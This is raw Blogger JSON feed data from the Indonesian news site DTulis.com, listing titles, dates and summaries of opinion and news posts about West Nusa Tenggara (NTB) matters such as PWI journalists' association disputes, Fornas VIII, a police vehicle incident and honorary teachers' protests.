Nyata"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGf6Kz9wlDBkLsk5LNya7iSjFSAFsk6R2hwBXaAf_UqCOynj7TJ-hIvXMWWcC-mtPB7UVGZc08KzY8F59LeA8q7eDA9UROABVd-5CqlfHEf8kZncnEiz0DqgbYoOsPGcH1JXVvjSFkdB7xAIrQdLkJ5vsLuZswpTRSkXHdlmIeUD6mZ135dOlb23GnHns\/s72-w640-h480-c\/1766638935503.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-64924678392849306"},"published":{"$t":"2025-12-18T09:20:00.003+08:00"},"updated":{"$t":"2025-12-18T09:24:05.605+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Resonansi Senyap : Abah Husni, Metafisika, P2BK dan Integritas Prof. Sukardi yang Mewujud"},"summary":{"type":"text","$t":"​Opini, DTulis.com - Dalam topografi intelektual NTB, Pusat Penelitian Bahasa dan Kebudayaan (P2BK) tidak pernah sekadar menjadi koordinat geografis atau administratif. Sejak gerbangnya saya masuki pada 1998, ia menahbiskan diri sebagai sebuah _state of mind_ ~sebuah kawah candradimuka eksistensial. Di sinilah almarhum Abah Husni Muadz tidak sedang membangun kantor, melainkan menenun sebuah \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/64924678392849306\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/64924678392849306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/64924678392849306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/blog-post.html","title":"Resonansi Senyap : Abah Husni, Metafisika, P2BK dan Integritas Prof. Sukardi yang Mewujud"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20251218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6992810664912480547"},"published":{"$t":"2025-08-29T11:12:00.001+08:00"},"updated":{"$t":"2025-08-29T11:12:04.771+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Negara Membantai Rakyatnya Reformasi Jilid II Tak Bisa Ditunda Lagi"},"summary":{"type":"text","$t":"‎Opini, DTulis.com - Tragedi tewasnya seorang driver ojek online yang dilindas dan ditabrak mobil rantis baja milik Brimob Kepolisian Republik Indonesia adalah potret paling telanjang bagaimana negara memperlakukan rakyatnya. Sebuah peristiwa yang tak bisa dikecilkan hanya sebagai “kecelakaan”, melainkan bukti sahih bahwa aparat negara telah kehilangan kendali, akal sehat, bahkan nurani.‎Bagi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6992810664912480547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/negara-membantai-rakyatnya-reformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6992810664912480547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6992810664912480547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/negara-membantai-rakyatnya-reformasi.html","title":"Negara Membantai Rakyatnya Reformasi Jilid II Tak Bisa Ditunda Lagi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiamZvAniiuSGV12_hBJ5ujvU2PdDPwY-Q8pydurMc_p9199B3VagJZ5yYxTl5S1KGlB-BawpVYLVIKMouHUvxw5VatxDtnrXdJ4JKe-F8uNK-G1HEWn8Iel3WAxPbX8PjMLRJNdjuPRKDqf3SldEzL242ZTVUtA-jan16OJV9OUVciWW6aWWAI_eESvb0\/s72-w640-h464-c\/1756436958556.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6106585082102720779"},"published":{"$t":"2025-08-06T12:40:00.006+08:00"},"updated":{"$t":"2025-08-06T12:40:57.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kalau Tak Sesuai PD\/PRT, Ya Bukan Pengurus PWI"},"summary":{"type":"text","$t":"Opini, DTulis.com - Kalau jadi pengurus tapi tak sesuai dengan Peraturan Dasar dan Peraturan Rumah Tangga (PD\/PRT) PWI, ya maaf... sampean itu bukan pengurus. Cuma kelihatan kayak pengurus. Kayak kucing nyamar jadi singa. Bisa menggonggong, tapi tak pernah bisa mencakar.Lalu, bolehkah digugat? Boleh, mas. Bukan hanya boleh, malah harus. Tapi jangan langsung nyunggi parang. Pake kepala dingin, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6106585082102720779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/kalau-tak-sesuai-pdprt-ya-bukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6106585082102720779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6106585082102720779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/kalau-tak-sesuai-pdprt-ya-bukan.html","title":"Kalau Tak Sesuai PD\/PRT, Ya Bukan Pengurus PWI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Te3_W-PPkdIzKROU945EaaasQwRKeYfbIlUaXh3ngH7aubdYq3PWlCHvDSyz-ZiYwTqSA04hj0SmHLkwdQXD8r_UVxfixnQNyrqhV7emn8A_wBf0xHL8s8bBX4aAxlOnu6kgJJ_wac3K3fL6lte6zrQudIJyGY-w03vwcvfmjME6v5809UmB2bEYlK4\/s72-w640-h560-c\/1754454981501.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-40828506204445066"},"published":{"$t":"2025-08-05T12:31:00.001+08:00"},"updated":{"$t":"2025-08-05T12:31:27.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Ketua PWI dan Ketua DKD Bagai Dua Sisi Mata Uang"},"summary":{"type":"text","$t":"Opini, DTulis.com - Euforia pemilihan Ketua PWI NTB telah usai. Ucapan selamat mengalir deras, membanjiri media sosial dan grup-grup komunikasi. Namun, di balik hiruk pikuk perayaan tersebut, sebuah peristiwa penting luput dari perhatian publik, yakni terpilihnya Ketua Dewan Kehormatan Daerah (DKD) PWI, yang juga merupakan hasil dari mekanisme demokrasi organisasi yang sah.Peristiwa ini bukan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/40828506204445066\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/ketua-pwi-dan-ketua-dkd-bagai-dua-sisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/40828506204445066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/40828506204445066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/ketua-pwi-dan-ketua-dkd-bagai-dua-sisi.html","title":"Ketua PWI dan Ketua DKD Bagai Dua Sisi Mata Uang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/IMG-20250805-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-388462852767378053"},"published":{"$t":"2025-07-25T17:40:00.005+08:00"},"updated":{"$t":"2025-07-25T17:44:16.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Tidak Sesuai Dengan Slogan \"Kalah Menang Semua Senang\", Fornas VIII NTB Hanya Untungkan Segilintir Orang"},"summary":{"type":"text","$t":"Opini, DTulis.com - Festival Olahraga Masyarakat Nasional (Fornas) VIII tahun 2025 di NTB tinggal menunggu hari. Fornas 2025 akan dilaksanakan mulai pada tanggal 26 Juli - 1 Agustus 2025. Berbagai macam spanduk dan bahan promosi dibuat oleh Pemerintah Daerah Nusa Tenggara Barat (NTB). Dan yang paling menarik adalah Pemerintah sejak awal sudah merasa percaya diri (PD) bahwa kegiatan Fornas ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/388462852767378053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/tidak-sesuai-dengan-slogan-kalah-menang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/388462852767378053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/388462852767378053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/tidak-sesuai-dengan-slogan-kalah-menang.html","title":"Tidak Sesuai Dengan Slogan \"Kalah Menang Semua Senang\", Fornas VIII NTB Hanya Untungkan Segilintir Orang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqcX77CCZoOwo0dBw-0LBVaXZXPJ8f2zPmX339djMugclwE-sAKmh18_POhB82XuW3ndfoUOfhn8p1uw84w46YfzNd-nHBDGObemcms2bhXOozZi8A34JE5prQFeEEazn7F7i9TII01jD1w8Dih6E8qWy9yxLQum8ctbXtuodDTom85UvuWprdqVzJZ4\/s72-w640-h476-c\/IMG-20250725-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8045403835655744045"},"published":{"$t":"2024-03-09T22:31:00.000+08:00"},"updated":{"$t":"2024-03-09T22:31:08.395+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Ahmad Rizal : Sehat, Selamat dan Produktif di Bulan Ramadhan"},"summary":{"type":"text","$t":"Opini, DTulis.com - Menciptakan lingkungan kerja yang sehat dan tenaga kerja yang produktif, merupakan tantangan besar bagi praktisi K3. Kualitas tidur atau istirahat di bulan puasa, menjadi perhatian khusus dan harus terkontrol dengan baik. Sebab ini berkaitan dengan keselamatan, produktivitas dan kesehatan bagi pekerja.Di bulan Ramadhan, mayoritas umat Muslim di seluruh penjuru dunia akan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8045403835655744045\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2024\/03\/ahmad-rizal-sehat-selamat-dan-produktif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8045403835655744045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8045403835655744045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2024\/03\/ahmad-rizal-sehat-selamat-dan-produktif.html","title":"Ahmad Rizal : Sehat, Selamat dan Produktif di Bulan Ramadhan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio2aIwt80_3CbuW3XF8NHxCo1xsf5otkaQXHYyJp06N_U-VHLsMJGlcD5uAPAL5IMaFNYXyT9_ynPe4t0ljP6giZfRV8VJ0-K9xTvuJjvx7shVki6Gv7b8mMyVBBtPwbQ56Z2RP-5BWAtnaaMQIonY-h4HfF9jPoau9oxvTjdNLrgXkagEpswBOQ5znE4\/s72-w640-h640-c\/IMG-20240309-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2335263453978776797"},"published":{"$t":"2022-02-27T17:53:00.006+08:00"},"updated":{"$t":"2022-02-27T17:53:59.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Cegah Penyebaran Covid-19, Kapolri: Vaksinasi, Disiplin Prokes dan Kurangi Mobilitas"},"summary":{"type":"text","$t":"\u0026nbsp;Aceh, DTulis.com - Kapolri Jenderal Listyo Sigit Prabowo meninjau akselerasi percepatan vaksinasi di Pidie Convention Center, Kabupaten Pidie, Aceh, Sabtu (26\/2\/2022). Dalam kegiatan ini, Sigit juga terhubung secara virtual dengan 6.441 titik di 34 Provinsi Indonesia yang juga melaksanakan vaksinasi.\"Alhamdulillah, kita baru saja melaksanakan kegiatan vaksinasi serentak. Hari ini kita hadir"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2335263453978776797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2022\/02\/cegah-penyebaran-covid-19-kapolri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2335263453978776797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2335263453978776797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2022\/02\/cegah-penyebaran-covid-19-kapolri.html","title":"Cegah Penyebaran Covid-19, Kapolri: Vaksinasi, Disiplin Prokes dan Kurangi Mobilitas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSw4FFuLx8F9OuAnmPykL-X4LzH1hehWwGaQUKMxF_zR35Kak2EPMjjcY9A-ckhjAUz7fiSe-fLAhCvFyG3EYfu2WE6sXnhpwFjpxw-9cI0alM3jClJqdWCRrgM5__T52EmgGmkOhF40HXjPv-d5TbPTBm75utzxkr6h6y4wQzXfboJftMTGhKDA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dtulis.com//feeds/posts/summary?alt=json-in-script&orderby=published&max-results=999&callback=randomPosts
body_size: 76511
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary?alt=json-in-script\u0026max-results=999\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary?alt=json-in-script\u0026start-index=1000\u0026max-results=999\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"summary":{"type":"text","$t":"Lombok Tengah, DTulis.com - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.Setelah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Melanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi www.tokojadi.net\/blog secara cuma-cuma.Langkah ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi 